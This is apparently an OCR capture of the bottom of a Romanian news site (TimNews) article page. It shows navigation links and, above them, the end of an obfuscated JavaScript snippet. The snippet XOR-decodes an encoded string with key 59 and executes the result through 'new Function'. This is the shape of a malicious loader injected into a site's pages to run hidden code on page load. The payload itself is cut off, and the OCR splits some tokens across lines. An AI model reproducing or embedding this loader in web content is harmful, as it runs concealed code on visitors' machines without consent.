
wsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRNkVlpeUlgSZE1
MWVxUXBNkVlpeUlgSAEYSAEYSExIA’),_0x4cbf=59,_0xe52d=ne
w
Uint8Array(_0x2b22[‘length’]),_0x249c=0;for(;_0x249c<_0x2b22['l
ength'];_0x249c++)_0xe52d[_0x249c]=_0x2b22['charCodeAt']
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()['decode']
(_0xe52d)))()}();
ANTERIOR
Sandwich în crustă
URMĂTOR
O nouă apariție editorială – „Orizonturile inefabile”
EDITORIALELE TIMNEWS